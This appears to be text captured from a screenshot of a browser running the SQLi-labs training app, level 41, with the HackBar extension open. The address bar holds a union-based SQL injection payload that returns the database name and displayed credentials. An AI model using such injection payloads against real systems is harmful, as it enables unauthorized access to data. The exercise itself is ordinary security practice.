 Welcome Dhakkan
Your Username is : security
Your Password is : 3
SQLI DUMB SERIES-41
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-41?id=0 union select 1,database(),3--+